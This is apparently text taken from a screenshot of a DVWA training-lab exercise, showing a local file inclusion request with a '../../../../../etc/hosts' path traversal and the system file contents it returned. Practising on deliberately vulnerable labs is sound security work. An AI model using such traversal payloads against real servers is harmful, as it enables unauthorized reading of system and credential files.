 192.168.13.25/vulnerabilities/fi/?page=../../../../../etc/hosts
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.13.25 0b4cd999eeea
DVWA